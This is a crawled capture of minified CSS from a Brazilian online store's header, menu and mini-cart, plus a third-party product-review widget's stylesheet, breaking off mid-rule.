span{color:#fff}.minicart__freightbar-text{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;column-gap:8px;z-index:999;width:100%}.minicart__freightbar-text span{font-size:14px;font-weight:400;color:#2189ff;text-align:center}@media(max-width:425px){.minicart__freightbar-text span{font-size:12px}}.minicart__freightbar-text span strong{font-weight:700}.minicart__totalizers{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;font-size:14px;font-weight:700;margin-top:10px}@media(max-width:425px){.minicart__totalizers{font-size:12px}}.minicart__totalizers span{font-weight:400}.minicart__totalizers .total__items,.minicart__totalizers .totalizers div{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.minicart__totalizers .total__items{font-size:14px}@media(max-width:425px){.minicart__totalizers .total__items{font-size:12px}}.minicart__totalizers .total__items span{font-weight:400}.minicart__footer{height:84px;box-sizing:border-box;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;border-radius:0 0 10px 10px}.minicart__footer,.minicart__footer .btn-to-checkout{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.minicart__footer .btn-to-checkout{background:#e30613;border-radius:25px;max-width:372px;height:40px;font-size:14px;color:#fff;font-weight:700;text-decoration:none}@media(max-width:425px){.minicart__footer .btn-to-checkout{font-size:12px;max-width:235px}}.minicart__footer .btn-to-checkout:hover{opacity:.8}.minicart__footer .btn-keep-buying{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:15px;font-size:14px;color:#000;font-weight:700;text-decoration:none;text-transform:uppercase;background:transparent;border:none;width:100%;max-width:372px;height:40px;margin-top:10px}@media(max-width:425px){.minicart__footer .btn-keep-buying{font-size:12px;max-width:235px}}.minicart__product{display:-ms-grid;display:grid;-ms-grid-columns:100px 1fr;grid-template-columns:100px 1fr;max-height:200px;border-bottom:1px solid #ddd;column-gap:10px;padding-bottom:20px;margin-bottom:20px}@media(max-width:425px){.minicart__product{padding:15px 0 20px}}.minicart__product .product{color:#c7c7c7}.minicart__product .product__image{display:block;width:100%;max-width:unset!important;height:auto!important;filter:drop-shadow(0 15px 20px rgba(0,0,0,.06));border-radius:10px}.minicart__product .product__info-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.minicart__product .product__info-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:10px}.minicart__product .product__remove button{border:none;background:transparent}.minicart__product .product__totals{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:20px}@media(max-width:425px){.minicart__product .product__totals{-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:8px;gap:10px}}.minicart__product .product__name{font-size:12px;font-weight:400;color:#909090;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;word-break:break-word;width:100%}@media(max-width:425px){.minicart__product .product__name{font-size:12px}}.minicart__product .product__price{font-size:11px;text-align:left}.minicart__product .product__price .list-price{margin-right:10px;color:#dee2e6;text-decoration:line-through}.minicart__product .product__quantity{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:600;color:#000}.minicart__product .product__quantity button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;background-color:#fff}.minicart__product .product__quantity input{width:20px;text-align:center;height:20px;background:#fff;border:none;font-size:12px;margin:0 8px;color:#c7c7c7}.minicart__items_wrapper{min-height:130px;max-height:43vh;overflow-y:auto}@media(max-width:425px){.minicart__items_wrapper{max-height:38vh}}.minicart__items_wrapper.empty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:16px}.minicart__items_content .place-items{list-style:none!important;padding-right:10px}.minicart__items_content .place-items li{max-width:100%!important}#sidebar-submenu .sidenav-close{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}#sidebar-submenu .sidenav-close:focus{background:none;outline:none}#main-menu{position:relative;z-index:2}@media(max-width:991px){#main-menu{display:none;visibility:hidden}}#main-menu .container{max-width:100%}#main-menu .container,#main-menu .container .menu-departamento{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%}#main-menu .container .menu-departamento{position:relative;-ms-flex-align:center;align-items:center;padding:0}@media(min-width:1400px){#main-menu .container .menu-departamento{padding-top:10px}}#main-menu .container .menu-departamento>div{height:60px;display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul{display:block;transition:all .3s ease;animation:swing-in-top-fwd .5s cubic-bezier(.175,.885,.32,1.275) both;opacity:1}#main-menu .container .menu-departamento>div:hover>ul.todas-categorias{display:-ms-grid;display:grid}#main-menu .container .menu-departamento>div:hover>ul.brinquedos,#main-menu .container .menu-departamento>div:hover>ul.livros,#main-menu .container .menu-departamento>div:hover>ul.papelaria,#main-menu .container .menu-departamento>div:hover>ul.tecnologia{display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul:before{position:absolute;top:-5px;left:0;display:block;width:100%;height:10px;content:"";z-index:1}#main-menu .container .menu-departamento>div:hover>h3{color:#333}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias{color:red;padding-right:0;background:#fff}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias a{color:red}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu{display:none}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu-hover{display:block}#main-menu .container .menu-departamento>div:hover>h3.menu-item-texto{color:red}#main-menu .container .menu-departamento>div>h3{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;font-size:14px;font-style:normal;font-weight:700;color:#000;text-transform:uppercase;cursor:pointer}#main-menu .container .menu-departamento>div>h3.todas-categorias>span{display:block;width:36px}#main-menu .container .menu-departamento>div>h3.todas-categorias .icon-menu-hover{display:none}#main-menu .container .menu-departamento>div>h3.todas-categorias a{padding-left:5px}#main-menu .container .menu-departamento>div>h3 .space{color:#fff}#main-menu .container .menu-departamento>div>h3 a{height:36px;padding:0 1.1vw;color:#fff;line-height:36px}@media (min-width:981px)and (max-width:1060px){#main-menu .container .menu-departamento>div>h3 a{font-size:12px}}#main-menu .container .menu-departamento>div>ul{position:absolute;top:100%;left:0;display:none;width:100%;padding:25px;border-radius:0 0 5px 5px;box-shadow:0 5px 10px rgba(0,0,0,.15);background-color:#fff;transition:all .3s ease;opacity:0;z-index:15}#main-menu .container .menu-departamento>div>ul.todas-categorias{grid-template-areas:"livros livros livros brinquedos presentes tecnologia" "livros livros livros games papelaria filmes" "livros livros livros games papelaria musicas"}#main-menu .container .menu-departamento>div>ul.todas-categorias a{display:block}#main-menu .container .menu-departamento>div>ul.todas-categorias>li{vertical-align:top}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li{margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li a:hover{color:#333}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books{grid-area:livros}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:360px}@media(max-width:1140px){#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{max-height:550px;column-gap:10px;padding-right:10px}}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-filmes-e-series{grid-area:filmes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-brinquedos{grid-area:brinquedos}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-games{grid-area:games}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-musicas-e-shows{grid-area:musicas}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-papelaria{grid-area:papelaria}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-tecnologia{grid-area:tecnologia}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-presentes{grid-area:presentes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-moveis{grid-area:moveis}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .title{margin-bottom:8px;font-size:14px;font-style:normal;font-weight:700;color:#e30613}#main-menu .container .menu-departamento>div>ul .title:hover{color:#e30613!important}#main-menu .container .menu-departamento>div>ul .list-submenu>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .list-submenu>li a{display:block}#main-menu .container .menu-departamento>div>ul .list-submenu>li a:hover{color:#000!important}#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:350px}@media(max-width:1200px){#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{max-height:450px}}#main-menu .container .menu-departamento>div>ul.brinquedos>li,#main-menu .container .menu-departamento>div>ul.lancamentos>li,#main-menu .container .menu-departamento>div>ul.livros>li,#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.pre-venda>li,#main-menu .container .menu-departamento>div>ul.presentes>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.brinquedos>li a,#main-menu .container .menu-departamento>div>ul.lancamentos>li a,#main-menu .container .menu-departamento>div>ul.livros>li a,#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.pre-venda>li a,#main-menu .container .menu-departamento>div>ul.presentes>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.brinquedos>li a:hover,#main-menu .container .menu-departamento>div>ul.lancamentos>li a:hover,#main-menu .container .menu-departamento>div>ul.livros>li a:hover,#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.pre-venda>li a:hover,#main-menu .container .menu-departamento>div>ul.presentes>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{margin-bottom:10px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul .menu-flags{position:absolute;top:0;right:15px;padding-top:25px}#main-menu .container .menu-departamento>div>ul .menu-flags .box-banner{margin:5px}#main-menu .container .menu-departamento>div ul.tabs{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;width:100%;margin-bottom:20px}#main-menu .container .menu-departamento>div ul.tabs li{margin-right:10px}#main-menu .container .menu-departamento>div ul.tabs li a{display:block;padding:15px 30px;border:1px solid #e6e6e6;border-radius:5px;font-size:12px;color:#000;text-transform:uppercase;line-height:12px}#main-menu .container .menu-departamento>div ul.tabs li a.active{background-color:#333;color:#fff}#main-menu .container .menu-departamento>div ul.tabs~div{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-height:300px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div ul.tabs~div.active{display:-ms-flexbox!important;display:flex!important}#main-menu .container .menu-departamento>div ul.tabs~div a{max-width:20%;margin-bottom:8px;color:inherit}#main-menu .container .menu-departamento>div ul.tabs~div a:hover{font-weight:700;color:#333}#main-menu .container .menu-departamento .leio-mais{display:block!important}#main-menu .container .menu-departamento .leio-mais-white{display:block;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais-blue{display:none;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-white{display:none}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-blue{display:block}#main-menu .container .menu-departamento .outlet a:after{content:"até 40% OFF";text-transform:lowercase;color:#d7182a;font-size:12px;position:absolute;bottom:0;right:-38px;width:max-content}.main-sidebar__menu{width:312px}@media(min-width:981px){.main-sidebar__menu{display:none;visibility:hidden}}.main-sidebar__menu .header-sidebar-mobile{position:relative;height:100px;margin-bottom:80px;padding:20px 16px;background-color:#333;color:#fff}.main-sidebar__menu .header-sidebar-mobile .sidenav-close{position:absolute;top:50%;right:0;border:none;background:transparent}.main-sidebar__menu .header-sidebar-mobile .sidenav-close .ico-arrow{display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-sidebar__menu .header-sidebar-mobile .title{font-size:12px}.main-sidebar__menu .header-sidebar-mobile .title strong{display:block;margin-top:6px;font-size:22px;font-weight:700}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list{position:absolute;bottom:-60%;left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:0 16px!important}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li a{height:88px;padding:0}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li img{display:inline-block}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.main-sidebar__menu h2{position:relative;height:48px;padding:0 16px;font-size:14px;font-weight:700;color:#000;line-height:48px}.main-sidebar__menu h2>a{display:block;color:inherit;text-transform:uppercase}.main-sidebar__menu h2>a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content>ul>li>h2>ul,.main-sidebar__menu h2>ul{display:none}#sidebar-submenu .content ul.has-more-link h2 a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content h2{padding:0 16px;font-size:14px;font-weight:700;color:#000}#sidebar-submenu .content h2 a{color:inherit}#sidebar-submenu .content .see-all,#sidebar-submenu .content h2 a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:48px}#sidebar-submenu .content .see-all{padding:0 16px;font-size:14px;font-weight:700;color:#27ae60}#sidebar-submenu{width:312px}#sidebar-submenu li>a{padding:0 16px}#sidebar-submenu .sidenav-close{position:relative;width:100%;padding:20px 16px;border-radius:0;background-color:#333;font-size:12px;color:#fff;text-align:left}#sidebar-submenu .sidenav-close span{display:block}#sidebar-submenu .sidenav-close span.selection{margin-top:10px;font-size:22px;font-weight:700}#sidebar-submenu .sidenav-close span.ico-arrow{position:absolute;top:50%;right:0;display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}@keyframes swing-in-top-fwd{0%{transform:rotateX(-100deg);opacity:0;transform-origin:top}to{transform:rotateX(0deg);opacity:1;transform-origin:top}}.header button{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}.header button:focus{background:none;outline:none}.header{background:#e30613}.header .header__middle{padding-bottom:0}@media(max-width:991px){.header{position:relative;box-shadow:0 1px 5px rgba(0,0,0,.1);height:148px}.header .menu{background-size:80px auto}}@media(max-width:778px){.header{height:176px}}.header .container>.wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:10px 0}.header .division{width:1px;height:24px;background:#e6e6e6}@media(max-width:1100px){.header .division{display:none}}@media(min-width:992px){.header__top{padding:10px 0 0;max-width:960px;display:-ms-flexbox;display:flex;margin:0 auto}}@media(min-width:1200px){.header__top{max-width:1140px}}@media(max-width:991px){.header__top{display:none}}@media(max-width:778px){.header__top{display:block;padding:5px 33px 2px}}.header__logo img{width:96px}@media(min-width:981px){.header__logo img{width:118px}}@media(min-width:601px){.header__search{width:737px}}.header__search>button{display:none}@media(max-width:600px){.header__help{display:none}}@media(min-width:981px){.header__help{position:relative}}.header__help button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__help button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__help button span{display:block}}.header__help button strong{display:block;font-weight:700;color:#333}@media(min-width:981px){.header__help button.bt-header__help-modal{display:none}}@media(max-width:980px){.header__help button.bt-header__help.dropdown-trigger{display:none}}.header__help__menu.dropdown-content{top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;border:none!important;border-radius:5px;transition:all .3s linear;box-shadow:0 1px 5px rgba(0,0,0,.1);-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}@media(max-width:980px){.header__help__menu.dropdown-content{display:none!important}}.header__help__menu.modal{width:100%;overflow:auto;max-height:80%;transition:all .3s linear;border-radius:5px 5px 0 0}@media(min-width:981px){.header__help__menu.modal{display:none!important}}.header__help__menu .title{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:17px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:22px;font-weight:700;color:#fff}.header__help__menu .title:after{display:block;width:48px;height:48px;content:""}.header__help__menu__list{margin-top:-24px;padding:0 16px 16px!important;background:#fff}.header__help__menu__list li.list-card{margin-bottom:10px;padding:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff}.header__help__menu__list li.list-card span{font-size:14px;color:#000!important;line-height:14px!important;padding:0!important}.header__help__menu__list li.list-card a{padding:0!important}.header__help__menu__list li.list-card strong{display:block;margin-top:10px;font-size:22px;font-weight:700;color:#6c6c6c!important}.header__help__menu__list li.list-card:nth-child(3) strong{font-size:14px}.header__help__menu__list li.list-info{margin-top:30px;background:#fff!important;cursor:default}.header__help__menu__list li.list-info span{display:block;margin-bottom:10px;font-size:14px!important;line-height:14px!important;padding:0!important;color:#000!important}.header__help__menu__list li.list-info a{font-weight:700!important;color:#333!important;font-size:14px!important;line-height:14px!important;padding:0!important}.header .header__menu.onlyMobile{display:none}@media(max-width:991px){.header .header__menu.onlyMobile{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:20px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.header .header__menu.onlyMobile .menu-item-texto{font-family:Montserrat,sans-serif;text-transform:capitalize;font-size:.7rem;font-weight:400;letter-spacing:.3px;color:#fff}}@media(max-width:990px){.header .menu-departamento .menu-item-texto{font-family:Montserrat,sans-serif;font-size:.7rem!important;font-weight:400;letter-spacing:.3px}}.header .header__bottom--nav--department.active{border-bottom:1px solid #dee2e6}@media(min-width:990px){.header .header__bottom.onlyMobile{display:none}}.header .livros.list-submenu.active{box-shadow:none;background:#fff}@media(max-width:981px){.header .livros.list-submenu.active{padding:15px 25px 25px}}@media(max-width:981px){.header ul.brinquedos.active,.header ul.livros.list-submenu.active,.header ul.papelaria.active,.header ul.presentes.active{box-shadow:none;background:#fff;padding:10px 20px 0 44px}}.header .header__middle--nav>ul{-ms-flex-align:baseline;align-items:baseline}@media(max-width:981px){.header .header__middle--nav>ul{-ms-flex-align:center;align-items:center}}.header .search-suggestion{display:none}.header__welcome{position:relative;display:none}@media(min-width:981px){.header__welcome{display:block}}.header__welcome button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__welcome button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__welcome button span{display:block}}.header__welcome button strong{display:block;font-weight:700;color:#333}.header__welcome__menu{position:absolute;top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;padding-bottom:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background:#fff;-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}.header__welcome__menu .title{display:block;padding:22px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:12px;font-weight:700;color:#fff}.header__welcome__menu .title strong{display:block;margin-top:5px;font-size:22px}.header__welcome__menu .title .logoutMenu{position:absolute;right:16px;background-size:100%;width:25px;height:25px}.header__welcome__menu__list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:-24px;padding:0 16px!important}.header__welcome__menu__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;margin:3px auto;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.header__welcome__menu__list li img{display:inline-block}.header__welcome__menu__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.header__cart .minicart__button-open img{width:18px}.header__menu-button{padding-left:10px;border-left:1px solid #e6e6e6}@media(min-width:981px){.header__menu-button{display:none}}.header .central-atendimento__btn-header span{font-size:14px;font-weight:400;color:#004b88}@keyframes slide-in-topDesk{0%{opacity:0}to{opacity:1}}@keyframes slide-out-topDesk{0%{opacity:1}to{opacity:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://service.yourviews.com.br/script/style?storeKey=155ecbc8-7387-4f00-93c9-b8bd2612a355&callback=?
body_size: 6973
content:
:root{--yv-star-color:#ffd700;--yv-text-color:#000;--yv-primary-color:#e30613;--yv-secondary-color:#fff;--yv-button-color:#616266;--yv-text-button-color:#fff}.yv-rating:not(:checked)>label:before{content:none}[class*="star"][class*="yv"]:not([class*="form"])>svg>path,.yv-rating>input:checked~label div svg path,.yv-form-box__review__field__rating__input:hover ~ label svg path,.yv-form-box__review__field__stars__input:hover ~ label svg path{fill:var(--yv-star-color)}*[class*="yv"]::-webkit-scrollbar{width:4px}*[class*="yv"]::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:50px}*[class*="yv"]::-webkit-scrollbar-thumb:hover{background:#999}.yv-testimonial{display:flex;align-items:center;justify-content:center;width:100%;height:auto;margin:50px 0}.yv-testimonial *{box-sizing:border-box;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-drag:none}.yv-testimonial__container{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto}.yv-testimonial__container .control.prev.hide,.yv-testimonial__container .control.next.hide{visibility:hidden}.yv-testimonial__container .control.prev,.yv-testimonial__container .control.next{outline:0;cursor:pointer;position:relative;display:block;width:24px;height:24px;border:0;border-radius:50%;background:url('https://yv-misc.s3.amazonaws.com/customers/yv/arrow_alt.png');background-repeat:no-repeat;background-position:50%;background-size:90%;background-color:var(--yv-button-color);z-index:3}.yv-testimonial__container .control.next{transform:rotate(180deg)}.yv-testimonial__container .control.prev:active{transform:scale(.9)}.yv-testimonial__container .control.next:active{transform:rotate(180deg) scale(.9)}.yv-testimonial__container .next:active{transform:rotate(180deg)}.yv-testimonial__container__view{overflow:hidden;position:relative;height:auto;margin:0 10px;z-index:2;cursor:grab}.yv-testimonial__container__view.grabbing{cursor:grabbing}.yv-testimonial__container__view__wrapper{top:0;position:relative;display:flex;flex-direction:row;align-items:center;padding:25px 0;z-index:1}.yv-testimonial__container__view__wrapper.shifting{transition:left .3s ease-out}.yv-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;min-width:280px;width:280px;height:auto;margin:0 5px;transition:all 1s}.yv-slide__rating-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;width:100%;height:auto;background-color:#fff;box-shadow:2px 2px 3px 2px rgba(0,0,0,0.15);border-radius:5px}.yv-slide__rating-content__rating{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;width:60%;height:50px;padding:10px}.yv-slide__rating-content__rating__star{display:flex;align-items:center;justify-content:center;width:auto;height:100%}.yv-slide__rating-content__rating__star svg{width:18px;height:18px}.yv-slide__rating-content__date{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;width:40%;height:50px;padding:10px;font-size:12px}.yv-slide__rating-content__comment{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;width:100%;height:auto;padding:10px}.yv-slide__rating-content__comment__paragraph{display:block;width:100%;min-height:60px;font-size:14px;text-align:justify}.yv-slide__rating-content__ratings{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:center;width:100%;height:auto;padding:10px 5px}.yv-slide__rating-content__ratings__purchase-rating{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;height:auto;margin:0 5px 0 0}.yv-slide__rating-content__ratings__purchase-rating__icon{display:flex;align-items:center;justify-content:center;width:14px;height:14px;margin-right:5px}.yv-slide__rating-content__ratings__purchase-rating__icon svg{width:14px;height:14px}.yv-slide__rating-content__ratings__purchase-rating__star{display:flex;align-items:center;justify-content:center;width:14px;height:14px}.yv-slide__rating-content__ratings__purchase-rating__star svg{width:14px;height:14px}.yv-slide__rating-user{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;width:100%;height:auto}.yv-slide__rating-user__image{display:flex;flex-direction:row;align-items:center;justify-content:center;width:30%;height:auto;padding:10px}.yv-slide__rating-user__image__profile-img{display:block;width:45px;height:45px;border-radius:50%}.yv-slide__rating-user__info{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:70%;height:auto;padding:10px}.yv-slide__rating-user__info__name{display:block;width:100%;height:auto;margin-bottom:5px;text-align:left;text-transform:capitalize;font-size:14px;font-weight:500;color:#000}.yv-slide__rating-user__info__local{display:block;width:100%;height:auto;text-align:left;text-transform:capitalize;font-size:14px;color:#444}.yv-testimonial__container .paging{position:absolute;top:85%;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto;margin:25px 0 0;background:transparent;z-index:3}.yv-testimonial__container .paging .index{display:inline-block;width:10px;height:10px;margin:0 2px;border:0;border-radius:50%;filter:opacity(.35);outline:0;cursor:pointer;background-color:var(--yv-button-color)}.yv-testimonial__container .paging .index.active{filter:opacity(1)}#yv-review-quickreview,.yv-review-quickreview,.yv-quickreview{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:flex-start}.yv-quickreview__stars{display:flex;flex-flow:row;align-items:center;justify-content:flex-start}.yv-quickreview__stars__star{display:flex;flex-flow:row;align-items:center;justify-content:center;width:20px;height:20px}.yv-quickreview__stars__star svg{width:20px;height:20px}.yv-quickreview__info{display:flex;flex-flow:row;align-items:center;justify-content:center;padding-left:5px;font-size:14px;font-style:normal;color:#8e8e8e}.yv-quickreview__info::before{content:'('}.yv-quickreview__info::after{content:')'}.yv-quickreview__info__total,.yv-quickreview__info__description{display:flex;flex-flow:row;align-items:center;justify-content:center}.yv-quickreview__info__total{padding:0 5px}.yv-quickreview__info__description{padding-right:5px}.yv-quickreview__relevant-reviews{display:none}.yv-loader{position:absolute;display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;height:100%;background-color:#fff;z-index:3}.yv-loader__icon{width:35px;height:35px;border:5px solid #1da1f233;border-left-color:#1da1f2;border-radius:50%;background:transparent;animation:spinning-loader 1s linear infinite}@keyframes spinning-loader{from{transform:rotate(0)}to{transform:rotate(360deg)}}.yv-reviews-list,.yv-questions-list,.yv-similar-list{display:flex;flex-flow:column wrap;align-items:center;justify-content:center;width:100%}.yv-questions-list{border-top:1px solid #e5e5e5}.yv-similar-list{padding:15px 0;border:1px solid #e5e5e5;border-radius:8px}.yv-reviews-list__review-box__components{display:flex;flex-wrap:wrap;padding:10px 0;margin-bottom:10px;place-content:flex-start}.yv-reviews-list__review-box__components__item{display:flex;flex-direction:column;flex-basis:32.33%;border:1px solid #9995;padding:5px;margin:5px .5%}.yv-reviews-list__review-box__components__item-title{font-weight:600;line-height:110%}.yv-reviews-list__review-box__components__item-value{text-transform:capitalize}.yv-reviews-list__review-box__components.hidden{max-height:0;padding:0 20px;border:1px solid transparent;margin:0}#yv-reviews,.yv-qa{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;font-family:Roboto,Open-Sans,sans-serif;font-size:16px;margin:20px auto;padding:0 20px;border:1px solid #e5e5e5;border-radius:5px;max-width:1200px}#yv-reviews *,.yv-qa *,.yv-form-box *{box-sizing:border-box;text-decoration:none;list-style-type:none}.yv-title-box{display:flex;flex-flow:column;justify-content:center;align-self:center}.yv-title-box__title,.yv-title-box__subtitle{display:flex;align-items:center;justify-content:center;text-align:center;color:#555}.yv-title-box__title{text-transform:uppercase;font-size:1.5em;font-weight:700;margin:30px 0 